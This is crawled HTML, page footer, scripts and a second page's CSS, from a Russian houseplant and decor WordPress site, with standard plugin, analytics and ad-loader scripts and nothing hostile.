                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg" srcset="/wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-218x150.jpg 218w, /wp-content/uploads/2019/06/opredelit-komnatnyj-tsvetok-po-opisaniyu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Определить комнатный цветок по описанию"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/opredelit-komnatnyj-tsvetok-po-opisaniyu/" rel="bookmark" title="Определить комнатный цветок по описанию">Определить комнатный цветок по описанию</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg" srcset="/wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-218x150.jpg 218w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-30x20.jpg 30w, /wp-content/uploads/2019/06/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Комплексное удобрение для комнатных цветов"></a>
                        </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/kompleksnoe-udobrenie-dlya-komnatnyh-tsvetov/" rel="bookmark" title="Комплексное удобрение для комнатных цветов">Комплексное удобрение для комнатных цветов</a></h3>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_35_65a0ef30cf2e1" data-td_block_id="td_uid_35_65a0ef30cf2e1"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="clearfix"></div>
              <aside class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <script>
                  (function(w,d,m){
                  var b='m'+Math.floor(Math.random()*1e10).toString(16),s,t;
                  (s=d.currentScript)?(t=d.createElement('div'),t.id=b,s.after(t))
                  :(d.readyState=='loading'&&d.write(['\x3Cd','iv\x20','id="',b,'"\x3E','\x3C\x2Fd','iv\x3E'].join('')));
                  (w[m]||(w[m]=[]))&&w[m].push({id:b,block:'30267'});})(window,document,"mtzBlocks");
                  </script>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-wrapper td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2019/06/logo-3.png" alt="" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Комнатные цветы и растения, а также декор из них.
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span7 td-sub-footer-menu">
            <div class="menu-futter-container">
              <ul id="menu-futter" class="td-subfooter-menu">
                <li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1628">
                  <a href="/sitemap/">Карта сайта</a>
                </li>
                <li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1633">
                  <a href="/o-sajte/">О сайте</a>
                </li>
                <li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6433">
                  <a href="/redaktsiya/">Редакция</a>
                </li>
                <li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1629">
                  <a href="/kontakty/">Контакты</a>
                </li>
                <li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1627">
                  <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span5 td-sub-footer-copy">
            &copy; Все права защищены!
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script type='text/javascript'>

  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/butterflydecor.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var BJLL_options = {"threshold":"1200"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.11.4'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var stbUserOptions = [];
  stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/minus.png","imgShow":"https:\/\/butterflydecor.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-light\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.108'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script> 
  <script type='text/javascript' src='/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script> 
  <script>


  (function(){
  var html_jquery_obj = jQuery('html');
  if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
  var path = 'https://butterflydecor.ru/wp-content/themes/Newspaper/style.css';
  jQuery.get(path, function(data) {
  var str_split_separator = '#td_css_split_separator';
  var arr_splits = data.split(str_split_separator);
  var arr_length = arr_splits.length;
  if (arr_length > 1) {
  var dir_path = 'https://butterflydecor.ru/wp-content/themes/Newspaper';
  var splited_css = '';
  for (var i = 0; i < arr_length; i++) {
  if (i > 0) {
  arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
  }
  //jQuery('head').append('<style>' + arr_splits[i] + '</style>');
  var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
  return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
  });
  splited_css += "<style>" + formated_str + "</style>";
  }
  var td_theme_css = jQuery('link#td-theme-css');
  if (td_theme_css.length) {
  td_theme_css.after(splited_css);
  }
  }
  });
  }
  })();
  </script> <noscript>
  <div></div></noscript> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-142498149-1');
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butterflydecor.ru/wp-admin/admin-ajax.php
body_size: 26045
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <title>Комнатные цветы и растения, а также декор из них</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  var bhittani_plugin_kksr_js = {"nonce":"ce4792c7dd","grs":true,"ajaxurl":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","suffix_votes":"","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441!","error_msg":"\u041e\u0448\u0438\u0431\u043a\u0430!","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
  </script>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FD3C35;}.stb-side.stb-alert-container {background: #FD3C35;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FD3C35', endColorstr='#8D251D',GradientType=0 );background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);}.stb-side-none.stb-alert-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-alert_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-alert-caption_box {background: #FD3C35;background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);color: #FFFFFF;}.stb-alert-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #3B3B3B;}.stb-side.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-side-none.stb-black-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-black_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-black-caption_box {background: #3B3B3B;background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #f8ff6b;}.stb-side.stb-custom-container {background: #feffb8;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feffb8', endColorstr='#fcff38',GradientType=0 );background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);}.stb-side-none.stb-custom-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-custom_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-custom-caption_box {background: #feffb8;background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);color: #000000;}.stb-custom-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #78C0F7;}.stb-side.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-side-none.stb-download-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-download_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-download-caption_box {background: #78C0F7;background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #FFFFFF;}.stb-download-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #E3E3E3;}.stb-side.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-grey_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-grey-caption_box {background: #E3E3E3;background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-side-none.stb-info-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-info_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #FFFFFF;}.stb-info-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FDE97D;}.stb-side.stb-warning-container {background: #FDE97D;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FDE97D', endColorstr='#F09C08',GradientType=0 );background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);}.stb-side-none.stb-warning-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: 